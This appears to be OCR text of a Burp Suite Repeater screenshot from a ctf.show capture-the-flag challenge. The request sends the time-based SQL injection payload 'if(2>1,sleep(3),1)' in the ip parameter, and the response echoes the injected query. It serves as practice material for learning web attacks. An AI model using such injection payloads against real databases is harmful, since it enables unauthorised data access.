 Burp Suite Community Edition v1.7.36 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts InQL Scanner InQL Timer
1 × 5 × ...
Go Cancel < > Target: http://7dc9bf9e-c028-4976-8f53-b8e74af63fc9.challenge.ctf.show ?
Request
Raw Params Headers Hex
POST /api/ HTTP/1.1
Host: 7dc9bf9e-c028-4976-8f53-b8e74af63fc9.challenge.ctf.show
Content-Length: 29
Accept: application/json, text/javascript, */*; q=0.01
DNT: 1
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/91.0.4472.124 Safari/537.36
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Origin: http://7dc9bf9e-c028-4976-8f53-b8e74af63fc9.challenge.ctf.show
Referer: http://7dc9bf9e-c028-4976-8f53-b8e74af63fc9.challenge.ctf.show/index.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie:
UM_distinctid=17e734fb288944-01cf2004e97232-6373264-151800-17e734fb2898fa;
PHPSESSID=nkjjner1s298osfavmf9g5qrlp
Connection: close
ip=if(2>1,sleep(3),1)&debug=1
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx/1.21.1
Date: Wed, 19 Jan 2022 20:52:47 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
X-Powered-By: PHP/7.3.11
Content-Length: 57
select id from ctfshow_info where ip = if(2>1,sleep(3),1)